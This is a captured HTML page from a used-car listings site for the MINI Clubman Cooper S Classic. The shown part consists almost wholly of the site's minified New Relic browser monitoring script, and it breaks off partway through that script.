

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/mini/clubman/trim/cooper-s-classic/used-cars/
body_size: 229062
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used MINI Clubman Cooper S Classic for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":754,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 